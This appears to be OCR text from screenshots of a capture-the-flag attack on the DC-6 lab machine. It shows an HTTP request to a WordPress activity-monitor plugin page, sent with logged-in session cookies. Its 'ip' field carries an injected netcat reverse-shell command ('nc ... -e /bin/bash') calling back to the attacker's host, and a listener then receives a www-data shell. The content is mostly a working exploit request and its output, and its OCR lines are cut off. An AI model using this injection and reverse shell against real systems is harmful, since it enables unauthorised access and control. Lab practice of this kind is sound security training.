 Request
Response
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&ta
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_mon
ls
Content-Type: multipart/form-data;
boundary=---------------------------15442567431804445377400
Content-Length: 333
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C161900575
6IEDCe7Yf80IyEpy8qEztQ1Id%7C4c30948a1b30c21e1ae77a02b73507d
939c5f708c73; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7
sC3nTM1gTdD6IEDCe7Yf80IyEpy8qEztQ1Id%7C151f99670587e8650312
c12de74847440ec1910380c; wp-settings-time-3=1618833107; wp-
Upgrade-Insecure-Requests: 1
-----------------------------15442567431804445377400146171
Content-Disposition: form-data; name="ip"
google.com | nc 192.168.2.108 9001 -e /bin/bash
-----------------------------15442567431804445377400146171
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------15442567431804445377400146171-
? < + > Type a search term
Shell No. 1
File Actions Edit View Help
Shell No. 1
→ root@iamf «dc-6» «192.168.43.234»
$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.108] from (UNKNOWN) [192.168.2.104] 49480
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
dc-6
ifconfig
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default q
len 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:ac:db:5f brd ff:ff:ff:ff:ff:ff
inet 192.168.2.104/24 brd 192.168.2.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:feac:db5f/64 scope link
valid_lft forever preferred_lft forever